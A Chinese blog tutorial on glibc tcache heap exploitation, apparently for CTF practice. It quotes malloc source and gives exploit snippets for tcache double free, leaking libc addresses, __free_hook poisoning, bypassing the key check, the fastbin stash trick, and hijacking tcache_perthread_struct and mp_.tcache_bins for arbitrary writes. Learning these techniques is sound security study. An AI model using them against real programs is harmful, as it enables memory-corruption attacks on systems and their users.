tcachebinattack

文章发布时间:

最后更新时间:

文章总字数:
3k

预计阅读时间:
13 分钟

在libc2.26以后 加入了tcachebins 其与fastbin同为单向链表 作用类似于一个缓存区 当用户申请chunk时 优先在tcache中查找 如果无果才进入分配区

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#if USE_TCACHE
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
# define TCACHE_MAX_BINS 64
# define MAX_TCACHE_SIZE tidx2usize (TCACHE_MAX_BINS-1)

/* Only used to pre-fill the tunables. */
# define tidx2usize(idx) (((size_t) idx) * MALLOC_ALIGNMENT + MINSIZE - SIZE_SZ)

/* When "x" is from chunksize(). */
# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)
/* When "x" is a user-provided size. */
# define usize2tidx(x) csize2tidx (request2size (x))

/* With rounding and alignment, the bins are...
idx 0 bytes 0..24 (64-bit) or 0..12 (32-bit)
idx 1 bytes 25..40 or 13..20
idx 2 bytes 41..56 or 21..28
etc. */

/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7
#endif

tcache的定义如上 简单来说就是一个范围0x10-0x408大小(用户申请大小)的单向链表 一共可以存储64个chunk 每个链表可以存储7个chunk

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// 从 tcache list 中获取内存
if (tc_idx < mp_.tcache_bins // 由 size 计算的 idx 在合法范围内
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL) // 该条 tcache 链不为空
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
// 进入与无 tcache 时类似的流程
if (SINGLE_THREAD_P)
{
victim = _int_malloc (&main_arena, bytes);
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
&main_arena == arena_for_chunk (mem2chunk (victim)));
return victim;
}

当用户从tcache中申请内存的时候并非是和fastbin一样通过__int_malloc函数来实现

而是通过专用的**tcache_get()**函数 其调用优先度高于fastbin 当有合适大小的chunk被申请时 如果tcache满足条件那么优先从tcache中申请

libc2.26以及老版本的2.27

tcache最早于2.26诞生 但是2.26的glibc由于是过渡版本 glibc-all-in-one下载不到 我在其他渠道下载到了glibc2.26并没有符号表 所以不好演示 自己尝试编译了glibc但是最后以失败告终 好在2.26和老版本的2.27有着同样的漏洞 所以这里我们一概而论

这时候的tcache对于double free甚至没有检测 我们直接两次释放同一个chunk 可以看到成功释放进去了

1
2
3
4
5
add(0x68,b'aaaa')
add(0x10,b'aaaa')
delete(0)
delete(0)
debug()

并且tcachebin对于chunk的取出也没有进行限制

1
2
3
4
5
6
7
8
9
10
11
12
13
14
add(0x68,b'aaaa')
add(0x410,b'aaaa')
add(0x10,b'aaaa')
delete(1)
show(1)
main_arena_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_addr :"+hex(main_arena_addr))
libc_addr = main_arena_addr - (0x7f688abebca0-0x7f688a800000)
success("libc_addr :"+hex(libc_addr))
delete(0)
delete(0)
free_hook = libc_addr + libc.sym['__free_hook']
add(0x68,p64(free_hook))
debug()

此时已经将free_hook放入到了链表中 我们尝试将其取出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
add(0x68,b'aaaa')
add(0x410,b'aaaa')
add(0x10,b'aaaa')
delete(1)
show(1)
main_arena_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_addr :"+hex(main_arena_addr))
libc_addr = main_arena_addr - (0x7f688abebca0-0x7f688a800000)
success("libc_addr :"+hex(libc_addr))
delete(0)
delete(0)
free_hook = libc_addr + libc.sym['__free_hook']
success("free_hook :"+hex(free_hook))
add(0x68,p64(free_hook))
add(0x68,b'aaaa')
add(0x68,b'aaaa')
debug()

并且可以看到 tcache和fastbin不同的在于 其指向的是chunk的用户区首地址

高版本2.27

版本高一点的glibc-2.27引入了对于double free的检查

1
2
3
4
5
6
7
8
9
10
11
12
13
add(0x68,b'aaaa')
add(0x410,b'aaaa')
add(0x10,b'aaaa')
delete(1)
show(1)
main_arena_addr = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
success("main_arena_addr :"+hex(main_arena_addr))
libc_addr = main_arena_addr - (0x7f688abebca0-0x7f688a800000)
success("libc_addr :"+hex(libc_addr))
delete(0)
delete(0)
io.recv()
io.recv()

我们还是和上一题一样 这里直接两次释放chunk0 但是与之不同的是被检测出来了double free

那有没有什么可以绕过的办法呢 类似fastbin一样的? 我们来看一下tcache对于double free检查机制的源码

1
2
3
4
5
6
typedef struct tcache_entry
{
struct tcache_entry *next; //链表指针,对应chunk中的fd字段
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key; //指向所属的tcache结构体,对应chunk中的bk字段
} tcache_entry;

对于每一个tcache都有一个key指针指向

借助这个key指针 plmalloc可以更好的对double free进行检查

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
size_t tc_idx = csize2tidx(size);//只要tcache不为空 并且free chunk在tcache范围中 都需要进行double free检查
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *)chunk2mem(p);

/*
如果是这个chunk已经被放入tcache 那么key字段就已经有数据了 会被识别出来
*/
if (__glibc_unlikely(e->key == tcache))//汇报错误信息
{
tcache_entry *tmp;
LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)
if (tmp == e)
malloc_printerr("free(): double free detected in tcache 2");
}

if (tcache->counts[tc_idx] < mp_.tcache_count) //通过检查,放入tcahce中
{
tcache_put(p, tc_idx);
return;
}
}

所以 如果我们还想要使用tcache double free的话 就只能修改key字段 或者是fastbin double free

但是由于fastbin对于chunk的取出有着size域的检查 相对来说不好办 并且我们还需要填满tcache的对应链表才能把chunk释放进fastbin

好在更新同时带来了stash机制

要想明白这个机制的用处 我们先要清楚tcachebin的设计目的是什么

在多线程的情况下 plmalloc会遇到主分配区被抢占的问题 只能等待或者是申请一个非主分配区

针对这种情况 plmalloc为每个线程都涉及一个缓冲区 即tcache

而stash机制就是 如果用户申请一个0x60大小的chunk tcache里面没有的话 就会进入分配区处理

此时如果哪个bin中含有满足条件的chunk 除了分配这一次请求之外

其会认为该线程还需要更多类似大小的chunk 为了避免下次继续重复这一步骤 就会将该bin链表中的所有chunk放入到对应tcachebin的链表中

这个绕过手法存在的意义是因为高版本的tcache对于double free的检查更加严格 是对比整个链表 所以很难利用 如果我们在fastbin中构造好fake chunk 再利用这个机制 就可以继续使用tcachebinattack

话归正题 开始还是2.27中的问题 由于多了tcachebin 所以会优先进入tcachebin 我们还得先填满tcachebin中的一个链表 才能释放chunk到fastbin

1
2
3
4
5
6
7
8
9
10
11
12
13
14
add(0x68,b'aaaa')#0
add(0x68,b'aaaa')#1
add(0x68,b'aaaa')#2
for i in range(7):
add(0x68,b'aaaa')

add(0x10,b'aaaa')
for i in range(7):
delete(i+3)

delete(0)
delete(1)
delete(0)
debug()

接着我们先把在tcache中的chunk全部申请回来 然后再构造fake fd

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
add(0x68,b'aaaa')#0
add(0x68,b'aaaa')#1
add(0x68,b'aaaa')#2
for i in range(7):
add(0x68,b'aaaa')

add(0x10,b'aaaa')
for i in range(7):
delete(i+3)

delete(0)
delete(1)
delete(0)
for i in range(7):
add(0x68,b'aaaa')

add(0x68,b'testtest')
debug()

在执行到最后一个add的时候 plmalloc在tcache中找不到合适的chunk 而在fastbin中找到了 所以此时就会把fastbin对应的链表转移到tcache中 如图所示

绕过key检查

还可以直接绕过key的检查来实现tcache的double free 只要能修改到free chunk中的内容就好了

image-20230316124903166

可以看到所谓的key检查 也就是在tcachebin中的chunk的bk域存入tcache_perthread_struct结构体的地址

也就是在堆基址处0x251大小的chunk

image-20230316125031626

1
if (__glibc_unlikely(e->key == tcache))

回顾一下源码对double free的判断 只有key的值等于tcache的时候才会对链表中所有的chunk进行遍历

如果我们将key值改为其他 就不会进入if中

1
2
3
4
5
6
add(0x10,b'aaaa')
delete(0)
payload = p64(0)*2
edit(0,len(payload),payload)
delete(0)
debug()

如上所示 我们将已经处于tcachebin中的chunk的bk域清空 这样再次free的时候就没有触发double free

劫持tcache_perthread_struct结构体

1
2
3
4
5
6
7
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
其中 TCACHE_MAX_BINS的宏定义为
# define TCACHE_MAX_BINS 64

从源码定义中可以看到 tcache_perthread_struct主要由两部分构成

counts数组一共占用64字节 每个字节对应着一个链表 用来存放对应链表中存放着多少个chunk

entry指针数组则是用来存储每个链表中链表头的chunk地址 一共占用8*64字节

再加上tcache_perthread_struct的chunk头的0x11字节 就是0x251字节 组成了堆基址的第一个chunk

这两个数组都能达到攻击效果 下面来演示一下

counts数组

我们知道 一个tcache链表中最多存放7个chunk 如果超过这个数 就会根据size将其存放到fastbin或者是unsortedbin 而plammloc判断存放几个chunk 根据的就是count数组中对应的值 如果我们将这个值修改 然后再次释放对应的chunk 就可以不将其释放到tcachebin中

1
2
3
4
5
6
7
8
add(0x10,b'aaaa')#0
delete(0)
edit(0,16,p64(0)*2)
delete(0)
show(0)
io.recv()
heap_addr = u64(io.recvuntil("\x0a",drop = True )[-6:].ljust(8,b'\x00'))-0x260
success("heap_addr :"+hex(heap_addr))

首先我们duoble free一个0x10大小的chunk 这样其fd域就存放着其地址 经过计算 我们就可以得到堆基址

随后利用UAF 来实现任意地址写 我们任意写的地址挑在tcache_perthread_struct结构体中 目的是为了修改counts数组

1
edit(0,8,p64(heap_addr+0x10))

image-20230316133408791

此时链表结构如图所示 我们再次申请两个chunk

第二个chunk就指向tcache_perthread_struct结构体 我们将对应0xa0链表的counts修改为7

1
2
3
add(0x10,b'aaaa')#1
payload = p64(0)+p8(7)
add(0x10,payload)#2
1
2
3
add(0x90,b'aaaa')#3
add(0x20,b'aaaa')#4
delete(3)

随后申请一个0x90大小的chunk 对应着0xa0的链表 chunk4则是用来防止合并

释放chunk3以后 会发现 其成功进入了unsortedbin

image-20230316133815191

于是我们就达到了攻击效果

entry指针数组

我们先来随便释放几个不同size的chunk 来观察一下entry数组的情况

image-20230316175545770

可以看到其指向的是chunk的用户地址 而非首地址

接着 我们将0x20链表的entry指针修改一下 然后再次申请0x10大小的chunk 看会分配给我们什么

1
2
3
4
5
6
7
8
9
add(0x10,b'aaaa')
add(0x20,b'aaaa')
add(0x30,b'aaaa')
delete(0)
delete(1)
delete(2)
debug()
add(0x10,b'aaaa')
pause()

image-20230316175904089

修改的地址调整为tcache_perthread_struct结构体的实际空间首地址

image-20230316180041486

可以看到 成功任意申请到了tcache_perthread_struct的空间 还有一点可以注意的

按照原本的源码逻辑 对应的地址是已经存在chunk头的 所以申请并不会重新覆写 因为在实际任意地址写的时候不用担心chunk头对地址的影响

mp_.tcache_bins

通过覆盖mp_.tcache_bins的值 即可扩大tcachebin的容纳范围

1
2
3
4
5
6
7
if (tc_idx < mp_.tcache_bins
&& tcache
&& tcache->counts[tc_idx] > 0)
{
victim = tcache_get (tc_idx);
return tag_new_usable (victim);
}

可以看到 如果tc_idx 小于 mp_.tcache_bins的话 就会被认为是可以被释放到tcachebin中

通常适用于largebin attack配合

下面是索引方式 通过计算偏移可以获得

image-20230320194203338

之所以是0x40 对应的是tcache_perthread_struct中entry数组的指针数

不过将其修改后 释放超过原本大小的chunk进入tcache 并不会被pwndbg调试捕捉到 因为原本的entry数组并没有空间供超范围的chunk使用

其作用不单单可以运用于使大chunk也能释放进入tcachebin 还可以做到任意写的效果

正常情况下 一个chunk被释放进入tcachebin 其指针会保存在tcache_perthread_struct中entry数组

image-20230423162608441

image-20230423162637846

如果利用上面提到的方法 使得更大的chunk被释放到tcachebin中呢 那么原本的entry数组显然没有空间

于是就会顺着高地址扩展 如果size足够大 就会扩张到高地址处的chunk中 从而这个指针就被我们掌握了 (如果有编辑堆块的办法) 于是就达到了任意写的作用

比如下面 扩大mp_.tcache_bins的值

image-20230423163302541

并且释放一个0x500的chunk进入tcachebin

image-20230423163406781

此时这个chunk的entry就会顺着偏移 跑到被我们控制的chunk(物理相邻tcache_perthread_struct)

如果我们修改这个entry 使其为我们要任意写的地址 再次申请对应大小的chunk 就可以达到任意写的目的